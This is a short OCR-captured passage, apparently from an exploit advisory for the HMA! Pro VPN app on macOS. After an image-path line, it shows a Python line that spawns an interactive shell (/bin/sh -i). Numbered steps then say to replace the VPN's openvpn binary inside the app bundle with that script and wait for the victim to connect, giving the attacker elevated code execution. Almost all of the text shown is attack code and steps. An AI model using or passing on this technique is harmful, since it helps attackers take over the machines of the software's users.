
p=subprocess.call(["/bin/sh","-i"]);

2) Replace the openvpn binary located 
in the path below with this Python 
script.

/Applications/HMA\!\ Pro\ 
VPN.app/Contents/XPCServices/HMA\!\ 
Pro\ VPN\ Engine.xpc/Contents/MacOS/

3) Wait until the victim opens a VPN 
connection. 

Tags:
Advisory/Source:
Link